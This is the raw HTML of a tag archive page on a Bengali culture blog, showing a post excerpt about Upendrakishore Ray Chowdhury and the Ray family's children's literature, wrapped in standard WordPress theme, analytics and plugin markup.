img.lazyloading{min-width:150px}.lazyload{opacity:0}.lazyloading{border:0
!important;opacity:1;background:rgba(255, 255, 255, 0) url('https://kolkatafusion.com/wp-content/plugins/wp-smushit/app/assets/images/smush-lazyloader-4.gif') no-repeat center !important;background-size:16px auto !important;min-width:16px}</style><style>img#wpstats{display:none}</style><style>.site-title,.site-description{color:#933422}</style><link rel=icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico sizes=32x32><link rel=icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico sizes=192x192><link rel=apple-touch-icon href=https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico><meta name="msapplication-TileImage" content="https://kolkatafusion.com/wp-content/uploads/2020/04/favicon.ico">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-174030222-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-174030222-1');</script>   <script data-ad-client=ca-pub-1212273136264396 async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> </head><body class="archive tag tag-bengalirenaissance tag-591 unselectable group-blog"><div id=page class="hfeed site"> <a class="skip-link screen-reader-text" href=#content>Skip to content</a><header id=masthead class=site-header role=banner><div class=site-branding> <a href=https://kolkatafusion.com/ class=site-logo-link rel=home itemprop=url></a><h1 class="site-title"><a href=https://kolkatafusion.com/ rel=home>KolkataFusion</a></h1><h2 class="site-description">Bangalir Adda Zone</h2></div><div class=header-image><div class=header-image-inner> <a href=https://kolkatafusion.com/ rel=home><img width=1260 height=300 alt data-src=https://kolkatafusion.com/wp-content/uploads/2020/04/kolkata-doodle-1260x300-1.jpg class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/uploads/2020/04/kolkata-doodle-1260x300-1.jpg width=1260 height=300 alt></noscript></a></div></div><div id=search-navigation class=search-navigation><div class=search-navigation-inner><nav id=site-navigation class=main-navigation role=navigation> <button class=menu-toggle aria-controls=primary-menu aria-expanded=false><span class=screen-reader-text>Primary Menu</span></button><div class=menu-categorization-container><ul id=primary-menu class=menu><li id=menu-item-3202 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3202"><a href=http://kolkatafusion.com>Home</a></li><li id=menu-item-3203 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3203"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/ >Bengali Culture &#038; Lifestyle</a><ul class=sub-menu><li id=menu-item-3224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li id=menu-item-3229 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3229"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li id=menu-item-3225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li id=menu-item-3228 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li id=menu-item-3227 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3227"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li id=menu-item-3226 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li></ul></li><li id=menu-item-3204 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3204"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/ >Food &#038; Travel in Bengal</a><ul class=sub-menu><li id=menu-item-3221 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li id=menu-item-3222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li id=menu-item-3223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li></ul></li><li id=menu-item-3742 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3742"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Articles</a></li><li id=menu-item-3770 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3770"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/ >Blogs</a><ul class=sub-menu><li id=menu-item-3230 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Kids Stories</a></li></ul></li><li id=menu-item-3207 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href=https://kolkatafusion.com/who-we-are/ >Who We Are</a></li></ul></div></nav><div id=search-header class=search-header> <button class=search-toggle aria-controls=search-form aria-expanded=false><span class=screen-reader-text>Search</span></button><form role=search method=get class=search-form action=https://kolkatafusion.com/ > <label> <span class=screen-reader-text>Search for:</span> <input type=search class=search-field placeholder="Search &hellip;" value name=s> </label> <input type=submit class=search-submit value=Search></form></div></div></div></header><div id=content class=site-content><div class=site-content-inner><div id=primary class=content-area><main id=main class=site-main role=main><header class=page-header><h1 class="page-title">Tag: <span>#bengalirenaissance</span></h1></header><article id=post-4155 class="post-4155 post type-post status-publish format-standard has-post-thumbnail hentry category-west-bengals-personalities-legends category-bengali-culture-and-lifestyle tag-bengalichildrensliterature-2 tag-bengalirenaissance tag-rayfamily tag-upendrakishoreraychowdhury tag-featured-2"> <a class=post-thumbnail href=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ ><img width=735 height=485   alt decoding=async fetchpriority=high data-srcset="https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg 735w, https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-300x198.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-136x90.jpg 136w"  data-attachment-id=4158 data-permalink=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/garpar-u-ray/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg data-orig-size=735,485 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title="garpar u ray" data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-300x198.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg data-src=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg data-sizes="(max-width: 735px) 100vw, 735px" class="attachment-canard-post-thumbnail size-canard-post-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img width=735 height=485 src=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg class="attachment-canard-post-thumbnail size-canard-post-thumbnail wp-post-image" alt decoding=async fetchpriority=high srcset="https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg 735w, https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-300x198.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-136x90.jpg 136w" sizes="(max-width: 735px) 100vw, 735px" data-attachment-id=4158 data-permalink=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/garpar-u-ray/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg data-orig-size=735,485 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title="garpar u ray" data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray-300x198.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2022/05/garpar-u-ray.jpg></noscript> </a><header class=entry-header><div class=entry-meta><span class=cat-links><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ rel="category tag">Bengal's Personalities</a>, <a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/ rel="category tag">Bengali Culture &amp; Lifestyle</a></span></div><h1 class="entry-title"><a href=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ rel=bookmark>Upendrakishore Ray Chowdhury &#8211; the renaissance man who understood Bengali children</a></h1></header><div class=entry-summary><p>To us Bengalis, childhood is never complete without the healthy doses of Tuntunir Golpo, Abol Tabol’s verses and the Gupi Gyne Bagha Byne trilogy. And all these evergreen creations are from the same family – the illustrious Ray (Chowdhury) family of 100 A Gorpar Road! Upendrakishore Ray Chowdhury created the unforgettable, cute, naughty bird Tuntuni. Through Abol Tabol, his son Sukumar Ray built improbable scenarios, &hellip; <a href=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ class=more-link>Continue reading <span class=screen-reader-text>Upendrakishore Ray Chowdhury &#8211; the renaissance man who understood Bengali children</span></a></p></div><div class=entry-meta> <span class=byline> <span class="author vcard"><img alt  data-srcset='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=40&#038;d=mm&#038;r=g 2x'  height=20 width=20 loading=lazy decoding=async data-src='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=20&#038;d=mm&#038;r=g' class='avatar avatar-20 photo lazyload' src='[data-uri]'><noscript><img alt src='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/236a02203b6abf20eaaf33cfc29f3763?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' height=20 width=20 loading=lazy decoding=async></noscript><a class="url fn n" href=https://kolkatafusion.com/author/admin/ >Quasr INC</a></span></span><span class=posted-on><a href=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ rel=bookmark><time class="entry-date published" datetime=2022-05-12T12:30:00+05:30>May 12, 2022</time><time class=updated datetime=2022-05-12T16:05:51+05:30>May 12, 2022</time></a></span><span class=comments-link><a href=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/#comments>4 Comments</a></span></div></article></main></div> <button class=sidebar-toggle aria-controls=secondary aria-expanded=false><span class=screen-reader-text>Sidebar</span></button><div id=secondary class=widget-area role=complementary><aside id=media_image-3 class="widget widget_media_image"><h2 class="widget-title">Bangalir Adda Zone</h2><a href=http://en.gravatar.com/kolkatafusion><img width=300 height=300   alt decoding=async style="max-width: 100%; height: auto;" loading=lazy data-srcset="https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg 1024w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-150x150.jpg 150w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-768x768.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-90x90.jpg 90w"  data-attachment-id=1295 data-permalink=https://kolkatafusion.com/img-20190124-wa0000/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg data-orig-size=1024,1024 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=img-20190124-wa0000 data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-1024x1024.jpg data-src=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-1295  attachment-medium size-medium lazyload" src="[data-uri]"><noscript><img width=300 height=300 src=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg class="image wp-image-1295  attachment-medium size-medium" alt decoding=async style="max-width: 100%; height: auto;" loading=lazy srcset="https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg 300w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg 1024w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-150x150.jpg 150w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-768x768.jpg 768w, https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-90x90.jpg 90w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id=1295 data-permalink=https://kolkatafusion.com/img-20190124-wa0000/ data-orig-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1.jpg data-orig-size=1024,1024 data-comments-opened=1 data-image-meta={&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;} data-image-title=img-20190124-wa0000 data-image-description data-medium-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-300x300.jpg data-large-file=https://kolkatafusion.com/wp-content/uploads/2020/04/img-20190124-wa0000-1-1024x1024.jpg></noscript></a></aside><aside id=heateor_sss_follow-2 class="widget widget_heateor_sss_follow"><div>Follow Us:</div><div class=heateor_sss_follow_icons_container><ul class=heateor_sss_follow_ul><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Facebook title=Facebook class="heateorSssSharing heateorSssFacebookBackground"><a target=_blank aria-label=Facebook href=https://www.facebook.com/parnaneha/ rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></a></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Instagram title=Instagram class="heateorSssSharing heateorSssInstagramBackground"><a target=_blank aria-label=Instagram href=instagram rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssInstagramSvg"></ss></a></i></li><li class=heateorSssSharingRound><i style=width:30px;height:30px;border-radius:999px; alt=Pinterest title=Pinterest class="heateorSssSharing heateorSssPinterestBackground"><a target=_blank aria-label=Pinterest href=pinterest rel=noopener><ss style=display:block class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></a></i></li></ul><div style=clear:both></div></div></aside><aside id=email-subscribers-form-4 class="widget widget_email-subscribers-form"><div class=emaillist><form action=# method=post class="es_subscription_form es_shortcode_form" id=es_subscription_form_6744d802a3db7 data-source=ig-es><div class=es-field-wrap><label>Name*<br><input type=text name=name class=ig_es_form_field_name placeholder="Your name" value required=required></label></div><div class=es-field-wrap><label>Email*<br><input class="es_required_field es_txt_email ig_es_form_field_email" type=email name=email value placeholder="Your e-mail" required=required></label></div><input type=hidden name=lists[] value=dc1e1cdcd893><input type=hidden name=form_id value=1> <input type=hidden name=es_email_page value=4155> <input type=hidden name=es_email_page_url value=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ > <input type=hidden name=status value=Unconfirmed> <input type=hidden name=es-subscribe id=es-subscribe value=9a3256c073> <label style=position:absolute;top:-99999px;left:-99999px;z-index:-99;><input type=email name=es_hp_email class=es_required_field tabindex=-1 autocomplete=-1 value></label> <input type=submit name=submit class="es_subscription_form_submit es_submit_button es_textbox_button" id=es_subscription_form_submit_6744d802a3db7 value=Subscribe> <span class=es_spinner_image id=spinner-image><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif alt=Loading></noscript></noscript></span></form> <span class=es_subscription_message id=es_subscription_message_6744d802a3db7></span></div></aside><aside id=calendar-6 class="widget widget_calendar"><div id=calendar_wrap class=calendar_wrap><table id=wp-calendar class=wp-calendar-table><caption>November 2024</caption><thead><tr><th scope=col title=Monday>M</th><th scope=col title=Tuesday>T</th><th scope=col title=Wednesday>W</th><th scope=col title=Thursday>T</th><th scope=col title=Friday>F</th><th scope=col title=Saturday>S</th><th scope=col title=Sunday>S</th></tr></thead><tbody><tr><td colspan=4 class=pad>&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td></tr><tr><td>25</td><td id=today>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class=pad colspan=1>&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class=wp-calendar-nav> <span class=wp-calendar-nav-prev><a href=https://kolkatafusion.com/2023/09/ >&laquo; Sep</a></span> <span class=pad>&nbsp;</span> <span class=wp-calendar-nav-next>&nbsp;</span></nav></div></aside><aside id=nav_menu-5 class="widget widget_nav_menu"><div class=menu-secondary-menu-container><ul id=menu-secondary-menu class=menu><li id=menu-item-51 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href=http://kolkatafusion.com/ >Home</a></li><li id=menu-item-3209 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li id=menu-item-3210 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li id=menu-item-3211 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li id=menu-item-3212 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li><li id=menu-item-3216 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3216"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li id=menu-item-3350 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Children Stories</a></li><li id=menu-item-3213 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li id=menu-item-3214 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3214"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li id=menu-item-3218 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li><li id=menu-item-3217 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li id=menu-item-3740 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Blog</a></li></ul></div></aside></div></div></div><div id=tertiary class=footer-widget role=complementary><div class=footer-widget-inner><aside id=email-subscribers-form-2 class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe Us:</h2><div class=emaillist><form action=# method=post class="es_subscription_form es_shortcode_form" id=es_subscription_form_6744d802a7efe data-source=ig-es><div class=es-field-wrap><label>Name*<br><input type=text name=name class=ig_es_form_field_name placeholder="Your name" value required=required></label></div><div class=es-field-wrap><label>Email*<br><input class="es_required_field es_txt_email ig_es_form_field_email" type=email name=email value placeholder="Your e-mail" required=required></label></div><input type=hidden name=lists[] value=dc1e1cdcd893><input type=hidden name=form_id value=1> <input type=hidden name=es_email_page value=4155> <input type=hidden name=es_email_page_url value=https://kolkatafusion.com/upendrakishore-ray-chowdhury-the-renaissance-man-who-understood-bengali-children/ > <input type=hidden name=status value=Unconfirmed> <input type=hidden name=es-subscribe id=es-subscribe value=9a3256c073> <label style=position:absolute;top:-99999px;left:-99999px;z-index:-99;><input type=email name=es_hp_email class=es_required_field tabindex=-1 autocomplete=-1 value></label> <input type=submit name=submit class="es_subscription_form_submit es_submit_button es_textbox_button" id=es_subscription_form_submit_6744d802a7efe value=Subscribe> <span class=es_spinner_image id=spinner-image><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img alt=Loading data-src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif class=lazyload src="[data-uri]"><noscript><img src=https://kolkatafusion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif alt=Loading></noscript></noscript></span></form> <span class=es_subscription_message id=es_subscription_message_6744d802a7efe></span></div></aside></div></div><nav class=footer-navigation role=navigation><div class=menu-secondary-menu-container><ul id=menu-secondary-menu-1 class=menu><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href=http://kolkatafusion.com/ >Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/art-and-music/ >Art &#038; Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/bengali-lifestyle/ >Bengali Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/book-film-and-product-reviews/ >Book, Film &#038; Product Reviews</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/west-bengals-personalities-legends/ >Bengal&#8217;s Personalities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3216"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/bengali-cuisine/ >Bengali Cuisine</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href=https://kolkatafusion.com/category/good-to-read-blogs-about-life/kids-stories-section-guest-blogging/ >Children Stories</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/parenting-tips-and-talks/ >Parents&#8217; Talk Zone</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3214"><a href=https://kolkatafusion.com/category/bengali-culture-and-lifestyle/heritage-buildings-and-places-in-around-kolkata-west-bengal/ >Places In &#038; Around West Bengal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/restaurant-review-in-kolkata-west-bengal/ >Restaurant Review</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href=https://kolkatafusion.com/category/food-and-travel-in-west-bengal/know-the-weekend-destination-in-and-from-kolkata/ >Weekend Destination from Kolkata</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3740"><a href=https://kolkatafusion.com/category/bengali-blog/ >Bengali Blog</a></li></ul></div></nav><footer id=colophon class=site-footer role=contentinfo><div id=site-info class=site-info> <a href="</a> <span class="genericon genericon-wordpress sep"></span> © 2024 KolkataFusion | All Rights Reserved.</div></footer></div><div id=wpcp-error-message class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;function show_wpcp_message(smessage)
{if(smessage!=="")
{var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000);}}
function hide_message()
{document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme";}</script> <style>@media
print{body
*{display:none !important}body:after{content:"You are not allowed to print preview this page, Thank you"}}</style><style>#wpcp-error-message{direction:ltr;text-align:center;transition:opacity 900ms ease 0s;z-index:99999999}.hideme{opacity:0;visibility:hidden}.showme{opacity:1;visibility:visible}.msgmsg-box-wpcp{border-radius:10px;color:#555;font-family:Tahoma;font-size:11px;margin:10px;padding:10px
36px;position:fixed;width:255px;top:50%;left:50%;margin-top:-10px;margin-left:-130px;-webkit-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);-moz-box-shadow:0px 0px 34px 2px rgba(242,191,191,1);box-shadow:0px 0px 34px 2px rgba(242,191,191,1)}.msgmsg-box-wpcp
span{font-weight:bold;text-transform:uppercase}.error-wpcp{background:#ffecec url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;border:1px
solid #f5aca6}.success{background:#e9ffd9 url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;border:1px
solid #a6ca8a}.warning-wpcp{background:#ffecec url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;border:1px
solid #f5aca6}.notice{background:#e3f7fc url('https://kolkatafusion.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;border:1px
solid #8ed9f6}</style> <script src=https://kolkatafusion.com/wp-content/cache/minify/24235.js></script> <script id=mystickymenu-js-extra>var option={"mystickyClass":".site-branding","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"slide","mysticky_disable_down":"false"};</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/2ee13.js></script> <script id=heateor_sss_sharing_js-js-before>function heateorSssLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}};var heateorSssSharingAjaxUrl='https://kolkatafusion.com/wp-admin/admin-ajax.php',heateorSssCloseIconPath='https://kolkatafusion.com/wp-content/plugins/sassy-social-share/public/../images/close.png',heateorSssPluginIconPath='https://kolkatafusion.com/wp-content/plugins/sassy-social-share/public/../images/logo.png',heateorSssHorizontalSharingCountEnable=0,heateorSssVerticalSharingCountEnable=0,heateorSssSharingOffset=-10;var heateorSssMobileStickySharingEnabled=0;var heateorSssCopyLinkMessage="Link copied.";var heateorSssUrlCountFetched=[],heateorSssSharesText='Shares',heateorSssShareText='Share';function heateorSssPopup(e){window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI="web";</script> <script src=https://kolkatafusion.com/wp-content/cache/minify/16f71.js></script> <script src=https://stats.wp.com/e-202448.js async=async defer=defer></script> 